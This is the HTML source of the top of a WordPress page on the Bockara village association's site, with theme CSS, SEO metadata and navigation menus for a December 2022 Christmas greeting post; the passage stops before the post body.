<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.bockara.com"><link rel="alternate" href="https://www.bockara.com/wp-json/tribe/events/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #4098e5;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #ffffff;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #4098e5;}.main-nav-sidebar:hover span {background-color: #4098e5;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #4098e5;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #4098e5;}a:not(.header-logo-a):hover {color: rgba(64,152,229, 0.8);}blockquote {border-color: #4098e5;}/* Selection */::-moz-selection {color: #ffffff;background: #4098e5;}::selection {color: #ffffff;background: #4098e5;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #4098e5;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #4098e5;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 380px;left: -380px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 347px;}.main-container {width: calc(100% - 347px);width: -webkit-calc(100% - 347px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2019/10/cropped-20150527_201459.jpg?media=1766233887);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #4098e5;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #4098e5;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #4098e5;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #4098e5;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.bockara.com/2022/12/23/god-jul-gott-nytt-ar-2/" />
<meta name="description" content="Vi önskar er alla en God Jul &amp; Gott Nytt År" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.bockara.com\/#schema-publishing-organization","url":"https:\/\/www.bockara.com","name":"Bockara"},{"@type":"WebSite","@id":"https:\/\/www.bockara.com\/#schema-website","url":"https:\/\/www.bockara.com","name":"Bockara","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.bockara.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.bockara.com\/2022\/12\/23\/god-jul-gott-nytt-ar-2?page&year=2022&monthnum=12&day=23&name=god-jul-gott-nytt-ar-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bockara.com"},{"@type":"ListItem","position":2,"name":"Senaste nytt","item":"https:\/\/www.bockara.com\/nyheter\/"},{"@type":"ListItem","position":3,"name":"\u00d6vrigt","item":"https:\/\/www.bockara.com\/category\/ovrigt\/"},{"@type":"ListItem","position":4,"name":"God Jul &#038; Gott Nytt \u00c5r"}]},{"@type":"Person","@id":"https:\/\/www.bockara.com\/author\/infobockara-com\/#schema-author","name":"Bockara Hembygdsf\u00f6rening &amp; Samh\u00e4llsf\u00f6rening","url":"https:\/\/www.bockara.com\/author\/infobockara-com\/"},{"@type":"WebPage","@id":"https:\/\/www.bockara.com\/2022\/12\/23\/god-jul-gott-nytt-ar-2\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.bockara.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.bockara.com\/#schema-publishing-organization"},"url":"https:\/\/www.bockara.com\/2022\/12\/23\/god-jul-gott-nytt-ar-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.bockara.com\/2022\/12\/23\/god-jul-gott-nytt-ar-2\/#schema-webpage"},"author":{"@id":"https:\/\/www.bockara.com\/author\/infobockara-com\/#schema-author"},"publisher":{"@id":"https:\/\/www.bockara.com\/#schema-publishing-organization"},"dateModified":"2022-12-28T23:42:31","datePublished":"2022-12-23T18:41:00","headline":"God Jul & Gott Nytt \u00c5r | Bockara","description":"Vi \u00f6nskar er alla en God Jul &amp; Gott Nytt \u00c5r","name":"God Jul &#038; Gott Nytt \u00c5r","image":{"@type":"ImageObject","@id":"https:\/\/www.bockara.com\/2022\/12\/23\/god-jul-gott-nytt-ar-2\/#schema-article-image","url":"https:\/\/www.bockara.com\/wp-content\/uploads\/2022\/12\/jul-ljus.jpg","height":1000,"width":1500},"thumbnailUrl":"https:\/\/www.bockara.com\/wp-content\/uploads\/2022\/12\/jul-ljus.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bockara.com/2022/12/23/god-jul-gott-nytt-ar-2/" />
<meta property="og:title" content="God Jul &amp; Gott Nytt År | Bockara" />
<meta property="og:description" content="Vi önskar er alla en God Jul &amp; Gott Nytt År" />
<meta property="og:image" content="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus.jpg?media=1766233887" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2022-12-23T18:41:00" />
<meta property="article:author" content="Bockara Hembygdsförening &amp; Samhällsförening" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="God Jul &amp; Gott Nytt År | Bockara" />
<meta name="twitter:description" content="Vi önskar er alla en God Jul &amp; Gott Nytt År" />
<meta name="twitter:image" content="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/jul-ljus.jpg?media=1766233887" />
<!-- /SEO -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1616 single-format-standard custom-background wp-embed-responsive wp-theme-ashe tribe-no-js">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			<a href="https://www.facebook.com/bockarabygden/" target="_blank">
				<i class="fa-brands fa-facebook-f"></i>
			</a>
			
							<a href="https://www.instagram.com/explore/tags/bockara/" target="_blank">
					<i class="fa-brands fa-instagram"></i>
				</a>
			
							<a href="http://info@bockara.com" target="_blank">
					<i class="fa-solid fa-envelope"></i>
				</a>
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-1451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.hssloskarshamn.se/bockarabygden/">Lokal utvecklingsplan</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.bockara.com/" class="header-logo-a">Bockara</a>
					
								
				<p class="site-description">Välkommen till bussiga Bockarabygden!</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93"><a href="https://www.bockara.com/">Hem</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.bockara.com/bockara/">Bockara</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://www.bockara.com/evenemang/">Evenemang</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1275"><a href="https://www.bockara.com/nyheter/">Nyheter</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.bockara.com/leva-bo/">Leva &#038; Bo</a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.bockara.com/leva-bo/barn/">Barn &#038; Ungdom</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.bockara.com/leva-bo/skola/">Bockaraskolan</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bockara.com/leva-bo/boende/">Boende</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.bockara.com/forskola-fritids/">Förskola &#038; fritids</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.bockara.com/leva-bo/halsa-sjukvard/">Hälsa &#038; Sjukvård</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.bockara.com/leva-bo/miljo/">Miljö &#038; Avfall</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.bockara.com/leva-bo/service/">Service A-Ö</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.bockara.com/se-o-gora/">Se &#038; Göra</a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.bockara.com/se-o-gora/badplats/">Badplats Hagsjön</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/">Bockara kyrka</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.bockara.com/se-o-gora/fritid/">Fritid &#038; friluftsliv</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.bockara.com/se-o-gora/motionsspar/">Motionsspår</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/">Petterlarsgården</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.bockara.com/foreningsliv/">Föreningsliv</a>
<ul class="sub-menu">
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.bockara.com/foreningsliv/bockara-goif/">Bockara GoIF</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.bockara.com/foreningsliv/bockara-hembygdsforening/">Bockara Hembygdsförening &#038; Samhällsförening</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.bockara.com/foreningsliv/bockara-korsvagens-alliansforsamling/">Bockara Korsvägens Alliansförsamling</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.bockara.com/foreningsliv/doderhults-forsamling/">Döderhults församling</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.bockara.com/foreningsliv/filadelfiagruppen-bockara/">Filadelfiagruppen Bockara</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.bockara.com/foreningsliv/pro-bockara/">PRO Bockara</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.bockara.com/foreningsliv/spf-seniorerna-bockara/">SPF Seniorerna Bockara</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.bockara.com/naringsliv/">Näringsliv</a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.bockara.com/naringsliv/ab-bockara-betongvaror/">AB Bockara Betongvaror</a></li>
